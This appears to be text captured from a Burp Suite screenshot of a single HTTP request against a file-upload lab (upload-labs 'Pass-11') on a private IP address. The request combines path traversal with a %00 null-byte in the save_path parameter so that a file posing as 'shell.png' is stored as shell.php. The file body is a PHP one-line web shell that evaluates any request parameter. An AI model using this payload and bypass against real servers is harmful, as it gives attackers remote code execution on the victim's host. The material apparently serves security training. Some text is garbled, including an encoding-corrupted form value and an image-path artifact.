 Pretty Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw2iosMfDwAlsGRIR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryw2iosMfDwAlsGRIR
16 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryw2iosMfDwAlsGRIR
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryw2iosMfDwAlsGRIR--
25